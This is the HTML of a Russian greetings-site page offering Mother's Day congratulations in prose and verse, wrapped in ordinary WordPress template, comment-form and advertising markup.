                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления на День Шефа 2020 в прозе</span>
                    </div></a>
                  </div>
                  <p>Дорогие наши мамы и бабушки! С особым трепетным чувством поздравляю вас с наступающим праздником – Днем матери в России!<br>
                  Испокон веков женщина окружена святым ореолом материнства. Со слова “МАМА” мы учимся говорить и осознавать своё предназначение в этом мире. В этом слове есть любовь и надежда, сила и вдохновение, в нем свет, тепло и уют. Безмерно счастлив тот человек, которого заботливые материнские руки и добрые слова поддерживают не только в детстве.</p>
                  <p>Материнская любовь делает нас сильней, помогает преодолевать невзгоды и верить в успех.<br>
                  Но и мамам необходимо наше внимание! Порой, достаточно просто спросить «как дела?», рассказать, что у нас самих все в порядке. И предстоящий праздник – прекрасный повод собраться в семейном кругу и наполнить дом душевной теплотой.</p>
                  <p>Низкий вам поклон и самые искренние слова благодарности, дорогие наши мамы и бабушки. Будьте счастливы! Здоровья и счастья вам, дорогие наши мамы! Пусть ваши дети будут успешными, внимательными, любящими, и ваша жизнь будет полна благополучия и гармонии! Мира вам и добра, семейного благополучия и крепкого здоровья! И пусть ваши дети, которым вы отдаёте самое лучшее, вас только радуют.</p>
                  <p>О Дне матери, быть может, знают не все, и не во всех календарях он отмечен красным цветом. Это очень печально, ведь такой теплый праздник должен быть международным! Ведь это праздник самого родного человека для каждого – праздник мамы. Хотим поздравить всех женщин, с гордостью носящих это почетное звание. Вам не нужно премий, наград и медалей — лишь бы дети были счастливы. Желаем никогда не испытывать разочарований и беречь себя!</p>
                  <p>День матери – важный праздник не только для каждой женщины, но и для всей людей, которым ценят и любят своих матерей. Поэтому поздравления с Днем матери всем мамам помогут выразить благодарность за любовь, заботу и поддержку. Поэтому в этот день хотим пожелать каждой матери семейного счастья, любви и понимания со стороны своих детей.</p>
                  <p>Крепкого здоровья вам, хорошего настроения и успехов во всех делах!</p>
                  <p>День матери — праздник, который Живет не на календаре. В душе он, у сердца, что бьется Благодаря тебе. Спасибо Вам, милые мамы… За то, что позволили жить. Растили, кормили, любили… И продолжаете быть. Быть рядом, если нужны Вы… Ждать тихо, когда не до Вас. Спасибо Вам, наши любимые… Счастливыми будьте — для нас!</p>
                  <p>Мама — это святое слово, оно обозначает самого родного нам человека! Но с днем матери разве одну маму будем мы поздравлять? Конечно же, нет! Ведь наша бабушка — тоже мама, причем уже с двойным стажем. А есть еще и сестры, и тети, и подруги, в общем, все те женщины, кто испытал уже на себе это истинное счастье — материнство. Мать способна ради детей на такое, на что, считается, человек не способен в принципе. Ее святая любовь служит нам проводником и хранителем в течение всей жизни. Так давайте поздравим всех-всех мам на свете с этим днем, созданным для того, чтобы дарить слова любви! Ведь мама достойна слов благодарности за все свои ежедневные хлопоты и треволнения. И лучшей наградой для нее становятся успехи детей. Самое высокое призвание женщины — быть мамой. И пусть так будет всегда, пускай материнство будет самым главным делом и самым главным счастьем для каждой из женщин!</p>
                  <p>Поздравляем вас с днем матери!<br>
                  Века и тысячелетия мировой истории, озаренные вашей мудростью и нежностью, обаянием и красотой. И только благодаря вашей жизненной силе, воодушевлении и долготерпению из века в век продолжается род человеческий на земле. Мать, сестра, любимая – женский исток сопровождает нас до последнего вздоха. И если красота спасет мир, то это будет ваша красота. Ведь вы превращаете его в волшебную жемчужину, которую мы кладем к вашим ногам. В этот праздничный день желаем всем женщинам крепкого благосостояния, пожизненного счастья, неистовой любви и постоянного благополучия. И пусть выполняются все мечты, спасибо за то, что Вы с нами. Желаем Вам всех благ мира. Пусть всё у вас будет хорошо.</p>
                  <p>Сегодня мы отмечаем чудесный праздник – День матери. И вам, как одной из самых прекрасных мам, я хочу пожелать всего самого лучшего. Хочу пожелать терпения, хочу пожелать вам радости, хочу пожелать здоровья и счастья. Пусть звучат в вашей жизни лишь теплые слова, пусть серость не затрагивает ваши будни, и каждый день будет по-своему прекрасным. Пусть дети радуют вас частыми визитами, звонят чаще, и заботятся о вас так же, как и вы заботились о них. Быть матерью – значит быть сильной, быть смелой и быть горячо любимой. И, видимо, по этой причине мама – самый ценный человек для каждого из нас. Поздравляю!<i><br></i></p>
                  <p>Поздравляю с Днем матери! Пусть этот трогательный и теплый праздник ознаменуется материнской улыбкой, радостью и добром. Желаю каждой маме на свете — только лучшего. Здоровья, крепкой семьи, надежности и уверенности, достатка и гордости за своих деток. Счастья в ваши любящие глаза и мира в сердце!</p>
                  <p>В День матери от всей души желаю поменьше тревог для материнского сердца и побольше радостей для открытой души. Желаю за свою любовь и нежность получать взамен почёт и уважение, желаю для своего ребёнка, неважно, сколько будет ему лет, всегда оставаться самой лучшей и дорогой мамой на свете.</p>
                  <p style="clear: both"><img src="https://ucthat-v-skole.ru/images/biblioteka/den-materi1.gif"></p>
                  <p style="clear: both"><img src="https://ucthat-v-skole.ru/images/biblioteka/den-materi.gif"></p>
                  <p style="clear: both"><img src="https://ucthat-v-skole.ru/images/biblioteka/den-materi2.gif"></p>
                  <p>Как часто перечу тебе я упрямо,<br>
                  Как часто не слушаюсь я.<br>
                  Прости, же прости меня, милая Мама.<br>
                  Ты — дом, ты — уют и семья.</p>
                  <p>Ты самое главное, тёплое слово<br>
                  Для каждого здесь, на Земле.<br>
                  Я только хочу, чтоб была ты здорова,<br>
                  И хлеб чтоб стоял на столе.</p>
                  <p>В День Матери крепко тебя обнимаю,<br>
                  Я рядом всегда, ты держись.<br>
                  Я только сейчас говорю, понимая:<br>
                  «Родная, спасибо за жизнь!»</p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-5252" class="post-ratings" data-nonce="06d0602dac"></div>
                  <div id="post-ratings-5252-loading" class="post-ratings-loading">
                     Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Поздравление с Днем матери коллегам в прозе">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-12-06">
              <meta itemprop="dateModified" content="2019-12-06">
<a itemprop="url" href="/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html" style="display:none">Поздравление с Днем матери коллегам в прозе</a> <a itemprop="mainEntityOfPage" href="/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Мастер.Поздравлений">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo-1.png" alt="Мастер.Поздравлений"></div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/sms-pozdravleniya-s-23-fevralya-odnoklassnikam.html">Смс поздравления с 23 Февраля одноклассникам</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/pozhelaniya-s-23-fevralya-odnoklassnikam.html">Пожелания с 23 Февраля одноклассникам</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/pozdravleniya-s-23-fevralya-testyu.html">Поздравления с 23 Февраля тестю</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/pozdravleniya-s-1-sentyabrya-s-dnem-znanij-v-proze.html">Поздравления с 1 сентября (с днем знаний) в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/kitajskij-novyj-god-stihi-proza-sms.html">Китайский Новый год — стихи, проза, смс</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/sms-pozdravleniya-na-mezhdunarodnyj-den-studentov.html">Смс поздравления на международный день студентов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/stihi-na-evrejskij-prazdnik-pesah.html">Стихи на еврейский праздник Песах</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/sms-pozdravlenie-s-yablochnym-spasom.html">Смс поздравление с Яблочным Спасом</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/pravoslavnye-pozdravleniya-s-rozhdestvom-hristovym.html">Православные поздравления с Рождеством Христовым</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/prikolnye-pozdravleniya-s-novym-godom-i-rozhdestvom.html">Прикольные поздравления с Новым годом и Рождеством</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/otkrytki-i-kartinki-na-tatyanin-den.html">Открытки и картинки на Татьянин день</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/prazdniki/pozdravleniya-na-voznesenie-gospodne-2020-v-proze.html">Поздравления на Вознесение Господне 2020 в прозе</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?s=40&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?s=80&d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?s=48&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?s=96&d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://masterpozdravleniy.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="20d824e058"><input type="hidden" name="_wp_http_referer" value="/pozdravleniya/prazdniki/pozdravlenie-s-dnem-materi-kollegam-v-proze.html"> <input type="hidden" value="5252" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/prazdniki/trogatelnye-pozhelaniya-vypusknikam-11-klassa.html">Трогательные пожелания выпускникам 11 класса</a>
                  </div>
                  <div class="section-posts__item-text">
                    Трогательные пожелания выпускникам 11 класса Трогательные и красивые пожелания и...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-10-25">25.10.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/prazdniki/korporativnoe-pozdravlenie-s-23-fevralya-v-ofise.html">Корпоративное поздравление с 23 Февраля в офисе</a>
                  </div>
                  <div class="section-posts__item-text">
                    Корпоративное поздравление с 23 Февраля в офисе Поздравления с 23...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-02-15">15.02.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/prazdniki/prikolnye-kartinki-na-8-marta-animirovannye-gif.html">Прикольные картинки на 8 Марта (анимированные gif)</a>
                  </div>
                  <div class="section-posts__item-text">
                    Прикольные картинки на 8 Марта (анимированные gif) Многие любят поздравлять...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-15">15.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2022-09-14">14.09.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2022-09-07">07.09.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2021</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;">
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</div>
    </div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=5.3.14"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js?ver=1679522898"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5"></script> 
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 